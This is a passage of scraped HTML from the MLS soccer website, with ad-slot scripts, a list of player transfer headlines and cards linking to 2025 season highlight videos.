Articles","slug":"facebook-instant-articles","neutralSlug":"facebook-instant-articles","externalSourceName":"customentity.syndication","externalSourceReference":{"sourceId":"a4e09bc6-e67c-4f79-b9e7-05fd1d4b279d","sourceName":"customentity.syndication"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"ec025f90-8151-46e4-a45e-c3bbd41636b3","_entityId":"b6066bd0-6800-425b-936c-f495cc581771","selfUrl":"https://forge-dapi.mls-prd.deltatre.digital/v2/content/en-us/tags/commentary","title":"Commentary","slug":"commentary","neutralSlug":"commentary","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"ab210eae-c1c7-437d-a9ad-f29b6b05c5a8","sourceName":"customentity.topic"},"extraData":{},"fields":{}}]}
</script>

    </section>

    <div class="mls-o-adv-container mls-standard-narrow-leaderboard mls-leaderboard-middle"><div class="d3-l-grid--outer d3-l-adv-row"><div class="d3-l-grid--inner"><script>var googletag = googletag || {};googletag.cmd = googletag.cmd || [];var slot = slot || {};googletag.cmd.push(function() {googletag.defineSlot(adUnit, gptconfig.adSizes, 'leaderboard-middle').defineSizeMapping(gptconfig.responsiveMappings['standard-narrow-leaderboard']).setTargeting('position', 'leaderboard-middle').addService(googletag.pubads());});</script><div class="d3-o-adv-block " data-id="leaderboard-middle" id="leaderboard-middle"></div></div></div><script>var googletag = googletag || {};googletag.cmd = googletag.cmd || [];googletag.cmd.push(function () {googletag.display('leaderboard-middle');});</script></div>

    <section data-bucket-name="main-content-after-middle-adv">
      






  <section class="d3-l-grid--outer d3-l-section-row" data-layout-name="grid_6-6">
  <div class="d3-l-grid--inner">
      <div class="d3-l-col__col-6">





  <section class="d3-l-grid--outer d3-l-section-row" data-toggle="">
    <div class="d3-l-grid--inner">
      <div class="d3-l-col__col-12">
        
    <div class="mls-o-block-header mls-o-block-header--layout mls-o-block-header--border">
        <div class="mls-o-block-header__title">
          More News
        </div>
      
    <div class="mls-o-block-header__title mls-o-block-header__title--sm">
      More News
    </div>


    </div>





  <section class="d3-l-grid--outer d3-l-section-row d3-c-editorial-list mls-addons-editorial-list mls-horizontal mls-addons-editorial-list--horizontal-12" data-block-type="editorial-list">
    <div class="d3-l-grid--inner">
      
    </div>
    <ul class="d3-l-grid--inner d3-l-grid--auto-rows">
      

        <li class="d3-l-col__col-12">
          
        <a class="fm-card-wrap -story" href="/news/dc-united-acquire-japanese-defender-keisuke-kurokawa" title="DC United acquire Japanese defender Keisuke Kurokawa" data-id="30bb732c-bf87-4aff-808c-d5ca2a6c37ec" aria-label="DC United acquire Japanese defender Keisuke Kurokawa"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;horizontal&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;DC United acquire Japanese defender Keisuke Kurokawa&quot;,&quot;flags&quot;:&quot;Transfer Tracker&quot;,&quot;topics&quot;:&quot;Transfer Tracker&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:null,&quot;relatedEntityPlayer&quot;:null,&quot;relatedEntityClub&quot;:&quot;D.C. United&quot;}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;dc-united-acquire-japanese-defender-keisuke-kurokawa&quot;,&quot;name&quot;:&quot;DC United acquire Japanese defender Keisuke Kurokawa&quot;,&quot;creative&quot;:&quot;story&quot;,&quot;position&quot;:1}">
          

    
<article class="fm-card -horizontal fm-card--btn-alignment-horizontal    " >
<div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-t-16-9 -ratio-1-1"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_12_desktop/f_auto/mls/cbdygme4taziavl4uhqf 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_12_desktop_2x/f_auto/mls/cbdygme4taziavl4uhqf 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_12_desktop_3x/f_auto/mls/cbdygme4taziavl4uhqf 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_landscape_tablet/f_auto/mls/cbdygme4taziavl4uhqf 1x, https://images.mlssoccer.com/image/private/t_landscape_tablet_2x/f_auto/mls/cbdygme4taziavl4uhqf 2x, https://images.mlssoccer.com/image/private/t_landscape_tablet_3x/f_auto/mls/cbdygme4taziavl4uhqf 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls/cbdygme4taziavl4uhqf 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls/cbdygme4taziavl4uhqf 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls/cbdygme4taziavl4uhqf 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="DC United acquire Japanese defender Keisuke Kurokawa" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls/cbdygme4taziavl4uhqf" src="[data-uri]"></img></picture></figure></div>    <div class="fm-card__content">
      <div class="fa-text">
        <div class="fa-text__roofline"><div class="fa-roofline -division-3"><span>Transfer Tracker</span></div></div>
        <h2 class="fa-text__title">DC United acquire Japanese defender Keisuke Kurokawa</h2>
        
        
        
        
      </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-12">
          
        <a class="fm-card-wrap -story" href="/news/sporting-kansas-city-acquire-justin-reynolds-from-chicago-fire" title="Sporting Kansas City acquire Justin Reynolds from Chicago Fire" data-id="a022d159-84f8-4a82-ac66-834eb012c852" aria-label="Sporting Kansas City acquire Justin Reynolds from Chicago Fire"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;horizontal&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;Sporting Kansas City acquire Justin Reynolds from Chicago Fire&quot;,&quot;flags&quot;:&quot;Transfer Tracker&quot;,&quot;topics&quot;:&quot;Transfer Tracker&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:null,&quot;relatedEntityPlayer&quot;:&quot;Justin Reynolds&quot;,&quot;relatedEntityClub&quot;:&quot;Chicago Fire FC|Sporting Kansas City&quot;}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;sporting-kansas-city-acquire-justin-reynolds-from-chicago-fire&quot;,&quot;name&quot;:&quot;Sporting Kansas City acquire Justin Reynolds from Chicago Fire&quot;,&quot;creative&quot;:&quot;story&quot;,&quot;position&quot;:2}">
          

    
<article class="fm-card -horizontal fm-card--btn-alignment-horizontal    " >
<div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-t-16-9 -ratio-1-1"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_12_desktop/f_auto/mls/swmvlbw4wwrbx2b1d4yd 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_12_desktop_2x/f_auto/mls/swmvlbw4wwrbx2b1d4yd 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_12_desktop_3x/f_auto/mls/swmvlbw4wwrbx2b1d4yd 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_landscape_tablet/f_auto/mls/swmvlbw4wwrbx2b1d4yd 1x, https://images.mlssoccer.com/image/private/t_landscape_tablet_2x/f_auto/mls/swmvlbw4wwrbx2b1d4yd 2x, https://images.mlssoccer.com/image/private/t_landscape_tablet_3x/f_auto/mls/swmvlbw4wwrbx2b1d4yd 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls/swmvlbw4wwrbx2b1d4yd 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls/swmvlbw4wwrbx2b1d4yd 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls/swmvlbw4wwrbx2b1d4yd 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="Sporting Kansas City acquire Justin Reynolds from Chicago Fire" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls/swmvlbw4wwrbx2b1d4yd" src="[data-uri]"></img></picture></figure></div>    <div class="fm-card__content">
      <div class="fa-text">
        <div class="fa-text__roofline"><div class="fa-roofline -division-3"><span>Transfer Tracker</span></div></div>
        <h2 class="fa-text__title">Sporting Kansas City acquire Justin Reynolds from Chicago Fire</h2>
        
        
        
        
      </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-12">
          
        <a class="fm-card-wrap -story" href="/news/cf-montreal-acquire-midfielder-ivan-losenko-on-loan-from-shakhtar-donetsk" title="CF Montr&#xE9;al acquire midfielder Ivan Losenko on loan from Shakhtar Donetsk" data-id="ee3386a3-9c87-4114-8754-7581f1bdeb02" aria-label="CF Montr&#xE9;al acquire midfielder Ivan Losenko on loan from Shakhtar Donetsk"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;horizontal&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;CF Montr&#xE9;al acquire midfielder Ivan Losenko on loan from Shakhtar Donetsk&quot;,&quot;flags&quot;:&quot;Transfer Tracker&quot;,&quot;topics&quot;:&quot;Transfer Tracker&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:null,&quot;relatedEntityPlayer&quot;:null,&quot;relatedEntityClub&quot;:&quot;CF Montr&#xE9;al&quot;}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;cf-montreal-acquire-midfielder-ivan-losenko-on-loan-from-shakhtar-donetsk&quot;,&quot;name&quot;:&quot;CF Montr&#xE9;al acquire midfielder Ivan Losenko on loan from Shakhtar Donetsk&quot;,&quot;creative&quot;:&quot;story&quot;,&quot;position&quot;:3}">
          

    
<article class="fm-card -horizontal fm-card--btn-alignment-horizontal    " >
<div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-t-16-9 -ratio-1-1"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_12_desktop/f_auto/mls/dk488bmjbtwkghx57qm6 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_12_desktop_2x/f_auto/mls/dk488bmjbtwkghx57qm6 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_12_desktop_3x/f_auto/mls/dk488bmjbtwkghx57qm6 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_landscape_tablet/f_auto/mls/dk488bmjbtwkghx57qm6 1x, https://images.mlssoccer.com/image/private/t_landscape_tablet_2x/f_auto/mls/dk488bmjbtwkghx57qm6 2x, https://images.mlssoccer.com/image/private/t_landscape_tablet_3x/f_auto/mls/dk488bmjbtwkghx57qm6 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls/dk488bmjbtwkghx57qm6 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls/dk488bmjbtwkghx57qm6 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls/dk488bmjbtwkghx57qm6 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="CF Montr&#xE9;al acquire midfielder Ivan Losenko on loan from Shakhtar Donetsk" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls/dk488bmjbtwkghx57qm6" src="[data-uri]"></img></picture></figure></div>    <div class="fm-card__content">
      <div class="fa-text">
        <div class="fa-text__roofline"><div class="fa-roofline -division-3"><span>Transfer Tracker</span></div></div>
        <h2 class="fa-text__title">CF Montréal acquire midfielder Ivan Losenko on loan from Shakhtar Donetsk</h2>
        
        
        
        
      </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-12">
          
        <a class="fm-card-wrap -story" href="/news/charlotte-fc-sign-usmnt-midfielder-luca-de-la-torre" title="Charlotte FC sign USMNT midfielder Luca de la Torre" data-id="6c25b533-ba57-4fe6-b401-d8ea720e9a78" aria-label="Charlotte FC sign USMNT midfielder Luca de la Torre"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;horizontal&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;Charlotte FC sign USMNT midfielder Luca de la Torre&quot;,&quot;flags&quot;:&quot;Transfer Tracker&quot;,&quot;topics&quot;:&quot;Transfer Tracker&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:null,&quot;relatedEntityPlayer&quot;:&quot;Luca de la Torre&quot;,&quot;relatedEntityClub&quot;:&quot;Charlotte FC&quot;}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;charlotte-fc-sign-usmnt-midfielder-luca-de-la-torre&quot;,&quot;name&quot;:&quot;Charlotte FC sign USMNT midfielder Luca de la Torre&quot;,&quot;creative&quot;:&quot;story&quot;,&quot;position&quot;:4}">
          

    
<article class="fm-card -horizontal fm-card--btn-alignment-horizontal    " >
<div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-t-16-9 -ratio-1-1"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_12_desktop/f_auto/mls/e15ye8uvcf3bld5o8alx 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_12_desktop_2x/f_auto/mls/e15ye8uvcf3bld5o8alx 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_12_desktop_3x/f_auto/mls/e15ye8uvcf3bld5o8alx 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_landscape_tablet/f_auto/mls/e15ye8uvcf3bld5o8alx 1x, https://images.mlssoccer.com/image/private/t_landscape_tablet_2x/f_auto/mls/e15ye8uvcf3bld5o8alx 2x, https://images.mlssoccer.com/image/private/t_landscape_tablet_3x/f_auto/mls/e15ye8uvcf3bld5o8alx 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls/e15ye8uvcf3bld5o8alx 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls/e15ye8uvcf3bld5o8alx 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls/e15ye8uvcf3bld5o8alx 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="Charlotte FC sign USMNT midfielder Luca de la Torre" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls/e15ye8uvcf3bld5o8alx" src="[data-uri]"></img></picture></figure></div>    <div class="fm-card__content">
      <div class="fa-text">
        <div class="fa-text__roofline"><div class="fa-roofline -division-3"><span>Transfer Tracker</span></div></div>
        <h2 class="fa-text__title">Charlotte FC sign USMNT midfielder Luca de la Torre</h2>
        
        
        
        
      </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-12">
          
        <a class="fm-card-wrap -story" href="/news/philadelphia-union-acquire-defender-finn-sundstrom" title="Philadelphia Union acquire defender Finn Sundstrom" data-id="5769ace4-2574-46fe-b8d4-428520c5c319" aria-label="Philadelphia Union acquire defender Finn Sundstrom"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;horizontal&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;Philadelphia Union acquire defender Finn Sundstrom&quot;,&quot;flags&quot;:&quot;Transfer Tracker&quot;,&quot;topics&quot;:&quot;Transfer Tracker&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:null,&quot;relatedEntityPlayer&quot;:null,&quot;relatedEntityClub&quot;:&quot;Philadelphia Union&quot;}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;philadelphia-union-acquire-defender-finn-sundstrom&quot;,&quot;name&quot;:&quot;Philadelphia Union acquire defender Finn Sundstrom&quot;,&quot;creative&quot;:&quot;story&quot;,&quot;position&quot;:5}">
          

    
<article class="fm-card -horizontal fm-card--btn-alignment-horizontal    " >
<div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-t-16-9 -ratio-1-1"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_12_desktop/f_auto/mls/zegicyus0zsaq1p10ndm 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_12_desktop_2x/f_auto/mls/zegicyus0zsaq1p10ndm 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_12_desktop_3x/f_auto/mls/zegicyus0zsaq1p10ndm 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_landscape_tablet/f_auto/mls/zegicyus0zsaq1p10ndm 1x, https://images.mlssoccer.com/image/private/t_landscape_tablet_2x/f_auto/mls/zegicyus0zsaq1p10ndm 2x, https://images.mlssoccer.com/image/private/t_landscape_tablet_3x/f_auto/mls/zegicyus0zsaq1p10ndm 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls/zegicyus0zsaq1p10ndm 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls/zegicyus0zsaq1p10ndm 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls/zegicyus0zsaq1p10ndm 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="Philadelphia Union acquire defender Finn Sundstrom" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls/zegicyus0zsaq1p10ndm" src="[data-uri]"></img></picture></figure></div>    <div class="fm-card__content">
      <div class="fa-text">
        <div class="fa-text__roofline"><div class="fa-roofline -division-3"><span>Transfer Tracker</span></div></div>
        <h2 class="fa-text__title">Philadelphia Union acquire defender Finn Sundstrom</h2>
        
        
        
        
      </div>
    </div>
</article>



  
        </a>

        </li>

    </ul>
    <div class="d3-l-grid--inner">
    </div>
  </section>

        


      </div>
    </div>
  </section>      </div>
      <div class="d3-l-col__col-6">





  <section class="d3-l-grid--outer d3-l-section-row" data-toggle="">
    <div class="d3-l-grid--inner">
      <div class="d3-l-col__col-12">
        
    <div class="mls-o-block-header mls-o-block-header--layout mls-o-block-header--border">
        <div class="mls-o-block-header__title">
          Video
        </div>
      
    <div class="mls-o-block-header__title mls-o-block-header__title--sm">
      Video
    </div>


    </div>





  <section class="d3-l-grid--outer d3-l-section-row d3-c-editorial-list mls-addons-editorial-list mls-horizontal-large mls-addons-editorial-list--horizontal-large-12" data-block-type="editorial-list">
    <div class="d3-l-grid--inner">
      
    </div>
    <ul class="d3-l-grid--inner d3-l-grid--auto-rows">
      

        <li class="d3-l-col__col-12">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/watch-every-mls-team-s-best-goal-in-2025" title="WATCH: Every MLS team&#x27;s best goal in 2025" data-id="329cd3e6-8309-4351-b31d-ca6f252d4891" aria-label="WATCH: Every MLS team&#x27;s best goal in 2025"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;horizontal-large&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;WATCH: Every MLS team&#x27;s best goal in 2025&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Match Highlights&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:null,&quot;relatedEntityPlayer&quot;:null,&quot;relatedEntityClub&quot;:null}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;watch-every-mls-team-s-best-goal-in-2025&quot;,&quot;name&quot;:&quot;WATCH: Every MLS team&#x27;s best goal in 2025&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:1}">
          

    
<article class="fm-card -horizontal -large fm-card--btn-alignment-horizontal    " >
<div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-t-16-9 -ratio-1-1"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_12_desktop/f_auto/mls/vjfovohoypcnwh3kuhiz 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_12_desktop_2x/f_auto/mls/vjfovohoypcnwh3kuhiz 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_12_desktop_3x/f_auto/mls/vjfovohoypcnwh3kuhiz 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_landscape_tablet/f_auto/mls/vjfovohoypcnwh3kuhiz 1x, https://images.mlssoccer.com/image/private/t_landscape_tablet_2x/f_auto/mls/vjfovohoypcnwh3kuhiz 2x, https://images.mlssoccer.com/image/private/t_landscape_tablet_3x/f_auto/mls/vjfovohoypcnwh3kuhiz 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls/vjfovohoypcnwh3kuhiz 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls/vjfovohoypcnwh3kuhiz 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls/vjfovohoypcnwh3kuhiz 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="WATCH: Every MLS team&#x27;s best goal in 2025" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls/vjfovohoypcnwh3kuhiz" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>13:40</span><div class="fm-card__icon fm-card__icon--brightcovevideo fm-card__icon--x-large"><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>    <div class="fm-card__content">
      <div class="fa-text">
        
        <h2 class="fa-text__title">WATCH: Every MLS team's best goal in 2025</h2>
        
        
        
        
      </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-12">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/watch-best-saves-from-the-2025-mls-season" title="WATCH: Best saves from the 2025 MLS season" data-id="16b93274-10f5-4e67-abfa-a5781b193f5f" aria-label="WATCH: Best saves from the 2025 MLS season"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;horizontal-large&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;WATCH: Best saves from the 2025 MLS season&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Match Highlights&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:null,&quot;relatedEntityPlayer&quot;:null,&quot;relatedEntityClub&quot;:null}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;watch-best-saves-from-the-2025-mls-season&quot;,&quot;name&quot;:&quot;WATCH: Best saves from the 2025 MLS season&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:2}">
          

    
<article class="fm-card -horizontal -large fm-card--btn-alignment-horizontal    " >
<div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-t-16-9 -ratio-1-1"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_12_desktop/f_auto/mls/djjr4coo02tbqw1hilj5 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_12_desktop_2x/f_auto/mls/djjr4coo02tbqw1hilj5 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_12_desktop_3x/f_auto/mls/djjr4coo02tbqw1hilj5 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_landscape_tablet/f_auto/mls/djjr4coo02tbqw1hilj5 1x, https://images.mlssoccer.com/image/private/t_landscape_tablet_2x/f_auto/mls/djjr4coo02tbqw1hilj5 2x, https://images.mlssoccer.com/image/private/t_landscape_tablet_3x/f_auto/mls/djjr4coo02tbqw1hilj5 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls/djjr4coo02tbqw1hilj5 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls/djjr4coo02tbqw1hilj5 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls/djjr4coo02tbqw1hilj5 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="WATCH: Best saves from the 2025 MLS season" class="img-responsive" data-src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls/djjr4coo02tbqw1hilj5" src="[data-uri]"></img></picture></figure><div class="mls-o-video-card__duration"><span class='mls-o-video-card__duration-lock'>6:10</span><div class="fm-card__icon fm-card__icon--brightcovevideo fm-card__icon--x-large"><span class="fa-icon-svg fa-icon-svg--x-6"><svg class="fa-icon-svg fa-icon-svg--mls-play-video" viewBox="0 0 6 6"><use xlink:href='#mls-play-video'></use></svg></span></div></div></div>    <div class="fm-card__content">
      <div class="fa-text">
        
        <h2 class="fa-text__title">WATCH: Best saves from the 2025 MLS season</h2>
        
        
        
        
      </div>
    </div>
</article>



  
        </a>

        </li>
        <li class="d3-l-col__col-12">
          
        <a class="fm-card-wrap -customentity -brightcovevideo" href="/video/watch-best-chip-goals-from-the-2025-mls-season" title="WATCH: Best chip goals from the 2025 MLS season" data-id="91fa5b5c-8a40-463a-93c7-50a84c1c8cf3" aria-label="WATCH: Best chip goals from the 2025 MLS season"
           data-tracking-block-click="{&quot;blockLayout&quot;:&quot;horizontal-large&quot;,&quot;clickItem&quot;:&quot;card&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;WATCH: Best chip goals from the 2025 MLS season&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Match Highlights&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:null,&quot;relatedEntityPlayer&quot;:null,&quot;relatedEntityClub&quot;:null}"
           data-tracking-block-impression="{&quot;id&quot;:&quot;watch-best-chip-goals-from-the-2025-mls-season&quot;,&quot;name&quot;:&quot;WATCH: Best chip goals from the 2025 MLS season&quot;,&quot;creative&quot;:&quot;video&quot;,&quot;position&quot;:3}">
          

    
<article class="fm-card -horizontal -large fm-card--btn-alignment-horizontal    " >
<div class="fm-card__media fm-card__media--gradient"><figure class="fm-card__figure fa-image -ratio-t-16-9 -ratio-1-1"><picture class="d3-o-media-object__picture lazy"><!--[if IE 9]><video style="display: none; "><![endif]--><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_12_desktop/f_auto/mls/bzvqczsgc2pfxafo8sdo 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_12_desktop_2x/f_auto/mls/bzvqczsgc2pfxafo8sdo 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_12_desktop_3x/f_auto/mls/bzvqczsgc2pfxafo8sdo 3x" media="(min-width:1024px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_landscape_tablet/f_auto/mls/bzvqczsgc2pfxafo8sdo 1x, https://images.mlssoccer.com/image/private/t_landscape_tablet_2x/f_auto/mls/bzvqczsgc2pfxafo8sdo 2x, https://images.mlssoccer.com/image/private/t_landscape_tablet_3x/f_auto/mls/bzvqczsgc2pfxafo8sdo 3x" media="(min-width:768px)" srcset="[data-uri]"></source><source data-srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/mls/bzvqczsgc2pfxafo8sdo 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/mls/bzvqczsgc2pfxafo8sdo 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/mls/bzvqczsgc2pfxafo8sdo 3x" srcset="[data-uri]"></source><!--[if IE 9]></video><![endif]--><img alt="WATCH: Best chip goals 